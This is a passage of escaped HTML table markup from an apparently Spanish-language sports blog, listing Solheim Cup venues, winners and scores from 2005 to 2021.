center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-themecolor: background1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border-bottom: 2.25pt solid windowtext; border-left: none; border-right: none; border-top: 2.25pt solid windowtext; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 1; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-themecolor: background1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border-bottom: 2.25pt solid windowtext; border-left: none; border-right: none; border-top: 2.25pt solid windowtext; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 1; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-themecolor: background1;\"\u003EPERDEDOR\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E2021\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EInverness Club, Ohio\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: right;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEuropa\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E15\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E13\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEstados Unidos\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E2019\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EGleneagles\n  Hotel, Escocia\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: right;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEuropa\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E14½\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E13½\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEstados Unidos\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/www.historiadeportiva.com\/2017\/08\/golf-la-solheim-cup-permanecera-en.html\"\u003E2017\u003C\/a\u003E\u003C\/u\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt; mso-ansi-language: EN-US;\"\u003EDes Moines Golf and Country\n  Club, Iowa\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: right;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEstados Unidos\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E16½\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E11½\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEuropa\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/www.historiadeportiva.com\/2015\/09\/golf-estados-unidos-rompe-la-racha-de.html\"\u003E2015\u003C\/a\u003E\u003C\/u\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt; mso-ansi-language: EN-US;\"\u003EGolf Club St. Leon-Rot, Alemania\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: right;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEstados Unidos\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E14½\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E13½\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEuropa\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 4;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E2013\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EColorado Golf Club, Colorado\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: right;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEuropa\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E18\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E10\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEstados Unidos\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 5;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E2011\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt; mso-ansi-language: EN-US;\"\u003EKilleen Castle Golf Resort, Irlanda\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: right;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEuropa\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E15\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E13\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEstados Unidos\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 6;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E2009\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ERich Harvest Farms, Illinois\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: right;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEstados Unidos\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E16\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E12\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEuropa\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 7;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E2007\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EHalmstad\n  Golf Club, Suecia\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: right;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEstados Unidos\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E16\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E12\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEuropa\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 8;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E2005\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt; mso-ansi-language: EN-US;\"\u003ECrooked Stick Golf Club,\n  Indiana\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: right;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEstados Unidos\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E15½\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E12½\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEuropa\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 9;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: 